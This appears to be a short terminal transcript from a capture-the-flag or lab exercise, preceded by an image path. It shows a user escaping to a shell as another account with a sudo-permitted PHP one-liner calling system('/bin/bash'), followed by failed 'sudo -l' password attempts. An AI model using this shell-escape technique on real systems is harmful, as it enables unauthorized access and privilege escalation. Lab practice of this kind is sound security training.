 balu@7f1ead34b955:~$ sudo -u chocolate php -r "system('/bin/bash');"
chocolate@7f1ead34b955:/home/balu$ sudo -l
[sudo] password for chocolate:
Sorry, try again.
[sudo] password for chocolate:
Sorry, try again.
[sudo] password for chocolate:
sudo: 3 incorrect password attempts
chocolate@7f1ead34b955:/home/balu$